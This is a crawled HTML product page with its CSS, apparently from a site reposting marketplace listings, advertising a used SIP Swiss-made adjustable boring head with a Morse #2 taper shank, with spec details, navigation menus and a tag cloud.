

--- FILE ---
content_type: text/html
request_url: https://boringheadshank.com/sip-3-4-to-1-precision-swiss-made-adjustable-boring-head-2-morse-taper.htm
body_size: 4133
content:
 
 	
<!DOCTYPE HTML>

<HTML>

 	

	

<HEAD>

	<TITLE>  Sip 3/4 To 1 Precision Swiss Made Adjustable Boring Head #2 Morse Taper
  	 	
</TITLE>
	
	
	
	  <META  CONTENT="text/html; charset=UTF-8"   HTTP-EQUIV="content-type"> 

 

	  
<META	NAME="viewport" CONTENT="width=device-width, initial-scale=1">	  
	
		
<!--=====================================-->
<LINK HREF="https://boringheadshank.com/jevygyry.css" REL="stylesheet"  TYPE="text/css"> 	  	
		
<LINK HREF="https://boringheadshank.com/sehivitug.css"   REL="stylesheet" TYPE="text/css">   

	 <SCRIPT	SRC="https://code.jquery.com/jquery-latest.min.js"   TYPE="text/javascript">   </SCRIPT>  
		

	<SCRIPT SRC="https://boringheadshank.com/tavecixapy.js"   TYPE="text/javascript">
   </SCRIPT> 


	 
 
   <SCRIPT TYPE="text/javascript" SRC="https://boringheadshank.com/cypu.js">
 </SCRIPT> 
  
 
	 

<!--=====================================-->
<SCRIPT  SRC="https://boringheadshank.com/haje.js"   TYPE="text/javascript"  ASYNC>
 	</SCRIPT>
		   <SCRIPT  TYPE="text/javascript"  SRC="https://boringheadshank.com/volikaj.js"   ASYNC> 	 
 </SCRIPT> 



	
	
 <SCRIPT  TYPE="text/javascript"> 	 var a2a_config = a2a_config || {};a2a_config.no_3p = 1;	 </SCRIPT> 




		<SCRIPT  ASYNC SRC="//static.addtoany.com/menu/page.js"  TYPE="text/javascript"> 
 </SCRIPT> 	  
 
		  
<SCRIPT   SRC="//static.addtoany.com/menu/page.js"  ASYNC   TYPE="text/javascript">	

  </SCRIPT> 
 	 

 
	   <SCRIPT SRC="//static.addtoany.com/menu/page.js"   TYPE="text/javascript"	ASYNC> </SCRIPT>

 	</HEAD>
 


  	
  

 
 <BODY  DATA-ID="234657611939">  	 



	<DIV  STYLE="left:0px; top:150px;"	CLASS="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 

		
<A   CLASS="a2a_button_facebook">  </A>	
   	
		
		 	
	 	<A CLASS="a2a_button_twitter">
	     </A>	 
		

	
<A  CLASS="a2a_button_google_plus"> 	
</A>  	 	
		
<A CLASS="a2a_button_pinterest"></A>  
		 
<!--=====================================-->
<A	CLASS="a2a_button_email"> </A> 
	  </DIV> 	

	
	  
<DIV  ID="momivef">

		  	 
		

 	<DIV ID="lejawe">
	 	   
			
 <A HREF="https://boringheadshank.com/">  <IMG   ALT="Boring Head Shank"  SRC="https://boringheadshank.com/boring-head-shank.gif">	 
	
 
</A> 
	

			
<div id='pahizexuqo' class='align-center'>
<ul>
<li class='has-sub'><a href='https://boringheadshank.com/'><span>Boring Head Shank</span></a>
<ul>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'><span>Latest items</span></a></li>
	<li><a href='https://boringheadshank.com/most-viewed-items-boring-head-shank.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://boringheadshank.com/newest-videos-boring-head-shank.htm'><span>Newest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://boringheadshank.com/brand/apt.htm'><span>Apt (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/bridgeport.htm'><span>Bridgeport (107)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/criterion.htm'><span>Criterion (704)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/devlieg.htm'><span>Devlieg (33)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/flynn.htm'><span>Flynn (41)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/hhip.htm'><span>Hhip (25)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/icarbide.htm'><span>Icarbide (46)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kaiser.htm'><span>Kaiser (85)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kennametal.htm'><span>Kennametal (198)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/komet.htm'><span>Komet (28)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kuroda.htm'><span>Kuroda (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/m-j-tooling-llc.htm'><span>M & J Tooling Llc (51)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/narex.htm'><span>Narex (29)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/parlec.htm'><span>Parlec (56)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/sandvik.htm'><span>Sandvik (41)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/seco.htm'><span>Seco (38)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/shars.htm'><span>Shars (27)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/shars-tool.htm'><span>Shars Tool (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/valenite.htm'><span>Valenite (50)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/wohlhaupter.htm'><span>Wohlhaupter (64)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (1795)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/cross-hole-dia/'><span>Cross Hole Dia</span></a>
<ul>
	<li><a href='https://boringheadshank.com/cross-hole-dia/1-2.htm'><span>1 / 2\ (25)</span></a></li>
	<li><a href='https://boringheadshank.com/cross-hole-dia/3-4.htm'><span>3 / 4\ (2)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3457)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/dial-reading/'><span>Dial Reading</span></a>
<ul>
	<li><a href='https://boringheadshank.com/dial-reading/0-100.htm'><span>0-100 (40)</span></a></li>
	<li><a href='https://boringheadshank.com/dial-reading/0-50.htm'><span>0-50 (5)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3439)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/manufacturer/'><span>Manufacturer</span></a>
<ul>
	<li><a href='https://boringheadshank.com/manufacturer/amg.htm'><span>Amg (2)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/criterion.htm'><span>Criterion (12)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/devlieg.htm'><span>Devlieg (2)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/erickson.htm'><span>Erickson (2)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/flynn.htm'><span>Flynn (2)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/icarbide.htm'><span>Icarbide (2)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/kennametal.htm'><span>Kennametal (12)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/komet.htm'><span>Komet (4)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/m-j-tooling-llc.htm'><span>M & J Tooling Llc (7)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/onestep-tools.htm'><span>Onestep-tools (3)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/parlec.htm'><span>Parlec (2)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/sandvik.htm'><span>Sandvik (3)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/shars.htm'><span>Shars (5)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/tree.htm'><span>Tree (2)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/valenite.htm'><span>Valenite (4)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/wflnhb.htm'><span>Wflnhb (4)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/z-live-center.htm'><span>Z Live Center (7)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3409)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/mount-type/'><span>Mount Type</span></a>
<ul>
	<li><a href='https://boringheadshank.com/mount-type/modular-connection.htm'><span>Modular Connection (2)</span></a></li>
	<li><a href='https://boringheadshank.com/mount-type/threaded.htm'><span>Threaded (19)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3463)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/warranty/'><span>Warranty</span></a>
<ul>
	<li><a href='https://boringheadshank.com/warranty/1-year.htm'><span>1 Year (102)</span></a></li>
	<li><a href='https://boringheadshank.com/warranty/6-months.htm'><span>6 Months (2)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3380)</a></li>
</ul>
</li>

</ul>
</div>

		 

 </DIV>

		 	 <DIV   ID="bike"> 
 
				  
<DIV   ID="zewuf">
   
				  	<DIV ID="qiqasawev">	 
 
 	
 </DIV>	 

				 <h1 class="[base64]">SIP 3/4 to 1 Precision Swiss made adjustable boring head #2 Morse Taper</h1>
	 <img class="lh6i8i8i4" src="https://boringheadshank.com/pictures/SIP-3-4-to-1-Precision-Swiss-made-adjustable-boring-head-2-Morse-Taper-01-ywkw.jpg" title="SIP 3/4 to 1 Precision Swiss made adjustable boring head #2 Morse Taper" alt="SIP 3/4 to 1 Precision Swiss made adjustable boring head #2 Morse Taper"/>
  <br/> 
 <img class="lh6i8i8i4" src="https://boringheadshank.com/pictures/SIP-3-4-to-1-Precision-Swiss-made-adjustable-boring-head-2-Morse-Taper-02-xdt.jpg" title="SIP 3/4 to 1 Precision Swiss made adjustable boring head #2 Morse Taper" alt="SIP 3/4 to 1 Precision Swiss made adjustable boring head #2 Morse Taper"/>		  <br/>

 	 <img class="lh6i8i8i4" src="https://boringheadshank.com/pictures/SIP-3-4-to-1-Precision-Swiss-made-adjustable-boring-head-2-Morse-Taper-03-mp.jpg" title="SIP 3/4 to 1 Precision Swiss made adjustable boring head #2 Morse Taper" alt="SIP 3/4 to 1 Precision Swiss made adjustable boring head #2 Morse Taper"/><br/>	
 <img class="lh6i8i8i4" src="https://boringheadshank.com/pictures/SIP-3-4-to-1-Precision-Swiss-made-adjustable-boring-head-2-Morse-Taper-04-xz.jpg" title="SIP 3/4 to 1 Precision Swiss made adjustable boring head #2 Morse Taper" alt="SIP 3/4 to 1 Precision Swiss made adjustable boring head #2 Morse Taper"/> <br/> 	
<img class="lh6i8i8i4" src="https://boringheadshank.com/pictures/SIP-3-4-to-1-Precision-Swiss-made-adjustable-boring-head-2-Morse-Taper-05-ye.jpg" title="SIP 3/4 to 1 Precision Swiss made adjustable boring head #2 Morse Taper" alt="SIP 3/4 to 1 Precision Swiss made adjustable boring head #2 Morse Taper"/>
<br/> 
 <img class="lh6i8i8i4" src="https://boringheadshank.com/pictures/SIP-3-4-to-1-Precision-Swiss-made-adjustable-boring-head-2-Morse-Taper-06-pr.jpg" title="SIP 3/4 to 1 Precision Swiss made adjustable boring head #2 Morse Taper" alt="SIP 3/4 to 1 Precision Swiss made adjustable boring head #2 Morse Taper"/>
<br/>

 	  <br/>  <img class="lh6i8i8i4" src="https://boringheadshank.com/kyfiqipoxa.gif" title="SIP 3/4 to 1 Precision Swiss made adjustable boring head #2 Morse Taper" alt="SIP 3/4 to 1 Precision Swiss made adjustable boring head #2 Morse Taper"/>    

<img class="lh6i8i8i4" src="https://boringheadshank.com/nekedyn.gif" title="SIP 3/4 to 1 Precision Swiss made adjustable boring head #2 Morse Taper" alt="SIP 3/4 to 1 Precision Swiss made adjustable boring head #2 Morse Taper"/> <br/> 	This is a Swiss made boring head with a range from 3/4" to 1". Bit is HSS/Carbide and is in good shape but needs to be sharpened.<p>   Shank is a Morse #2 taper with internal threads. The boring head functions well throughout the entire range and locks correctly with the setscrew. Please contact me for any other questions you may have. This item is in the category "Business & Industrial\CNC, Metalworking & Manufacturing\Workholding & Toolholding\Toolholding\Adapters & Holders\Boring Head & Adapters". The seller is "1macaddict" and is located in this country: US.   </p>    <p> 	

 This item can be shipped to United States.
 
 	
<ul>
<li>Brand: SIP</li>
<li>Taper Size: MT2</li>
<li>Custom Bundle: No</li>
<li>Shank Type: Internal Threaded Shank</li>
<li>Country/Region of Manufacture: Switzerland</li>
<li>Modified Item: No</li>
	</ul> 
 </p>
 
	<br/>
<img class="lh6i8i8i4" src="https://boringheadshank.com/kyfiqipoxa.gif" title="SIP 3/4 to 1 Precision Swiss made adjustable boring head #2 Morse Taper" alt="SIP 3/4 to 1 Precision Swiss made adjustable boring head #2 Morse Taper"/>    

<img class="lh6i8i8i4" src="https://boringheadshank.com/nekedyn.gif" title="SIP 3/4 to 1 Precision Swiss made adjustable boring head #2 Morse Taper" alt="SIP 3/4 to 1 Precision Swiss made adjustable boring head #2 Morse Taper"/>  
 <br/>	


				
				<SCRIPT  TYPE="text/javascript">   	
					movyxyb();
				
		
 	</SCRIPT>  
				
				 	<DIV   CLASS="a2a_kit a2a_default_style" STYLE="margin:10px auto;width:120px;">
	 	

					 

 <A CLASS="a2a_button_facebook">  	
</A> 
					 
 <A CLASS="a2a_button_twitter"></A>
  

						  
 
<A CLASS="a2a_button_google_plus">	 </A>
	
 
						  <A CLASS="a2a_button_pinterest">		</A>
  	
					<A   CLASS="a2a_button_email">
	 
 </A>
	

				
 

</DIV>  
					
				
			 		</DIV>	 
 
 
			 <DIV ID="setysis">
				
				 
<DIV   ID="wewe">
	 
					  	<HR>
 	

				
	 </DIV>  


				   <DIV	ID="vidixirozu">  </DIV>
	  
				
				

 <DIV  ID="vasyqyn">
 
    
 
					<a style="font-family:Gill Sans Condensed Bold;font-size:11px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/kaiser.htm">kaiser</a><a style="font-family:Book Antiqua;font-size:28px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/milling.htm">milling</a><a style="font-family:Terminal;font-size:32px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/criterion.htm">criterion</a><a style="font-family:Univers Condensed;font-size:26px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/precision.htm">precision</a><a style="font-family:Comic Sans MS;font-size:24px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/holder.htm">holder</a><a style="font-family:Old English;font-size:16px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/indexable.htm">indexable</a><a style="font-family:Zap Chance;font-size:13px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/dbl-202.htm">dbl-202</a><a style="font-family:Antique Olive;font-size:12px;font-weight:normal;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/finish.htm">finish</a><a style="font-family:Book Antiqua;font-size:19px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/wohlhaupter.htm">wohlhaupter</a><a style="font-family:Monotype.com;font-size:16px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/inserts.htm">inserts</a><a style="font-family:Expo;font-size:15px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/inch.htm">inch</a><a style="font-family:Klang MT;font-size:11px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/made.htm">made</a><a style="font-family:Old English Text MT;font-size:12px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/mill.htm">mill</a><a style="font-family:Zap Chance;font-size:14px;font-weight:normal;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/tools.htm">tools</a><a style="font-family:Small Fonts;font-size:35px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/boring.htm">boring</a><a style="font-family:CG Times;font-size:31px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/tool.htm">tool</a><a style="font-family:Kino MT;font-size:17px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/9pcs.htm">9pcs</a><a style="font-family:Motor;font-size:14px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/cat50.htm">cat50</a><a style="font-family:Footlight MT Light;font-size:19px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/dbl-203.htm">dbl-203</a><a style="font-family:Klang MT;font-size:10px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/bore.htm">bore</a><a style="font-family:Aapex;font-size:30px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/carbide.htm">carbide</a><a style="font-family:Arial Rounded MT Bold;font-size:27px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/straight.htm">straight</a><a style="font-family:Klang MT;font-size:15px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/machine.htm">machine</a><a style="font-family:Century Gothic;font-size:17px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/taper.htm">taper</a><a style="font-family:GilbertUltraBold;font-size:29px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/adjustable.htm">adjustable</a><a style="font-family:Lincoln;font-size:23px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/kennametal.htm">kennametal</a><a style="font-family:Matura MT Script Capitals;font-size:33px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/shank.htm">shank</a><a style="font-family:Motor;font-size:20px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/facing.htm">facing</a><a style="font-family:OzHandicraft BT;font-size:21px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/cat40.htm">cat40</a><a style="font-family:Algerian;font-size:25px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/fine.htm">fine</a><a style="font-family:Playbill;font-size:18px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/used.htm">used</a><a style="font-family:Old English Text MT;font-size:13px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/arbor.htm">arbor</a><a style="font-family:Carleton ;font-size:34px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/head.htm">head</a><a style="font-family:Aardvark;font-size:18px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/bars.htm">bars</a><a style="font-family:GilbertUltraBold;font-size:22px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/bridgeport.htm">bridgeport</a>  
				 </DIV> 


			
			
 

 </DIV>  

			    </DIV>
	
	
				

<DIV ID="lagofymat">	 

		
			

<UL>
 		
				 	  <LI>	
 		
					
 
 
<A HREF="https://boringheadshank.com/"> 

 	 Boring Head Shank	
</A>
  
				 </LI>
				

 <LI> 
 
						   <A   HREF="https://boringheadshank.com/larev.php">	  
Contact Us </A>  
				
 </LI>


 
				
<LI> 	 	
						

 
 <A   HREF="https://boringheadshank.com/gehu.htm"> 

 Privacy Policy
	
</A>


				
 
 </LI> 	
  	
				  
<LI> 		 
					
 <A   HREF="https://boringheadshank.com/tos.htm">
  Service Agreement
	</A>
				</LI>	
				

			</UL>  	
	
			
		
 </DIV>     


	  </DIV> 

   
   </BODY>   	
 </HTML> 

--- FILE ---
content_type: text/css
request_url: https://boringheadshank.com/jevygyry.css
body_size: 1657
content:


 
/*=====================================*/
#lagofymat    {

border:2px solid #EEF1D6;	margin:0px 8px;		display:block;
	
	padding:24px; 	border-radius:10px; 	background-color:#1B1209;
} 


 
 
#syty input[type="text"]    {

		width:63%;margin:0px 10px 10px 0px;

  
}
 
#zewuf img    {
	border-color:#EEF1D6;

 	border-radius:10px;			border-width:2px; 		height:auto; 
 	max-width:90%;


border-style:groove;
 
	margin:5px;  }   
 #qiqasawev    {  

  
	margin:0px auto 8px auto;
 width:100%;  
}



   #syty input    { 	 
  
padding:2px;
	 	border:2px solid #EEF1D6;
  	border-radius:5px; 	
} 





/*=====================================
    H1
=====================================*/
H1    {	 font-size:19px; 
 	}

	 
/*=====================================*/
#zewuf ol    {
		  
		list-style-type:disc;
 
 	 	padding:0px;   	margin:0px; 
  }  

 
/*=====================================*/
#lekuq:hover    {	border-color:transparent #FFFFFF transparent transparent;}  
 
hr    { 
	margin:10px 0px;
border:1px solid #EEF1D6; 
}		

 #vasyqyn a    {	 	 
	max-width:100%;  	 	text-overflow:ellipsis;	 	
display:inline-block;		  
	overflow:hidden;	margin:0px 10px; 
 	word-wrap:normal;
 

} 

	 
 	
#zewuf ol li    {	 		margin:0px 10px;} 
#syty input[type="submit"]    {
 
background-color:#1B1209;


 	color:#EEF1D6;	 
}
 #lejawe img    { 
 	max-width:100%; }

	
#lejawe    {    
display:block;	   	background-color:#1B1209;  		margin:0px 8px; 	 



	padding:24px;	
 
 	border:2px solid #EEF1D6;
	border-radius:10px; } 
	   #xekin    {	

	width:0;
	

 	height:0;
	
	margin:10px;  
  
		display:inline-block; 
	
 	border-style:solid;
		 	border-width:10px 0 10px 20px; 	
	border-color:transparent transparent transparent #EEF1D6;
 	}
	
#vidixirozu    {
	
 
 	width:95%;   	 margin:0px auto 8px auto;

}  

#lagofymat ul    {    		
 
 	display:inline-block;


	margin:0px;    	padding:0px;	} 
			
	#zewuf ul    { 		list-style-type:none;
	 
   
	padding:0px;
	margin:0px;	}

	 
	

#vidixirozu:empty    {display:none;
} 
 #lagofymat li    {	
	margin:16px 21px;
display:inline-block;
}


#zewuf    { 
 	
		padding:24px;	 	width:79%;display:table-cell; 	border:2px solid #EEF1D6;   		background-color:#1B1209; 	border-radius:10px;

	color:#EEF1D6;	  }	

#xekin:hover    {	 
  border-color:transparent transparent transparent #FFFFFF;	 	}	 
 

#bike div    { 
  	border-spacing:0px;	vertical-align:top;
	
}
 
  a    {   



color:#EEF1D6;	
  	text-decoration:none; 	font-weight:bolder;	 
 }	
#setysis    {  
  
	 	border-radius:10px;	 	 	padding:24px;		color:#EEF1D6;
 
	width:21%;  
	display:table-cell;  	background-color:#1B1209; 	border:2px solid #EEF1D6; }

 	
/*=====================================*/
#momivef    {	
	 width:91%; 	
	margin:21px auto 28px auto;  	} 	     
html, body    { 
 
	
	background-size:cover;  
	font-family:Garamond; 
	background-image:url("https://boringheadshank.com/boring-head-shank-guu.jpg");
 		height:100%; 	
 	font-size:14px;


	
	
	margin:0 0 0 0;
   
	text-align:center; }	

	#pahizexuqo    { 

			text-align:left; 
}

 
/*=====================================

    #qiqasawev:empty

=====================================*/
#qiqasawev:empty    {	 

 
display:none;
 	

}
.a2a_default_style    {   		display:none;
}
 	 #syty input[type="submit"]:active    {


 	  filter:alpha(opacity=70);		
		opacity:0.7;	  }	



 #lekuq    { 	   	height:0; 	width:0; 	
	
	display:inline-block;
 
border-color:transparent #EEF1D6 transparent transparent;	 
 
	border-width:10px 20px 10px 0;
	
 
	border-style:solid;  	margin:10px;
			}
 
#zewuf img:hover    { 
	
		border-radius:10px;
		border-color:#EEF1D6;	  

} 


#bike    { 	border-spacing:8px;	table-layout:fixed; display:table;  	width:100%;
		 		

} 
 	

  #zewuf ul li    {

  display:inline; 
		}


 	 
  	 @media only screen and (max-width: 1020px)    {    
.a2a_default_style    { 		   	display:block; 

}	  
 .a2a_floating_style.a2a_vertical_style    { display:none;

}
 
 }		   

@media only screen and (max-width: 760px), (min-device-width: 760px) and (max-device-width: 1024px)    { 
	#zewuf    {	
		padding:10px 5px; 	  			width:100%;   margin:10px 0px;   
		display:block;} 
  #momivef    {
 		width:80%;  


		padding:0px;   

 margin:8px auto;		display:block; } 	

	
#lagofymat li    {
 
 
 display:block;	 	}
		
 
/*=====================================*/
.a2a_default_style    {		

 

display:block;
  }

 
#lejawe    { 	
			padding:5px;  
 width:100%; 		display:block;   

margin:10px 0px;
   } 
	
   #lagofymat    {

	 width:100%;  

 		margin:10px 0px;	  			padding:10px 5px;
 		display:block;
    }  

	 #vasyqyn    { 	
margin:10px;
 	}

	 .a2a_floating_style.a2a_vertical_style    {display:none;
}	
   

 
/*=====================================*/
#syty    { 	 				margin:10px;	

}  
 
 #bike    {
 


display:block;
  		width:100%;		padding:0px;		margin:0px;	}
 

 
/*=====================================
    #setysis
=====================================*/
#setysis    {   	width:100%; 	   		display:block; 		margin:10px 0px; 
			padding:5px;		 } 	

  
}





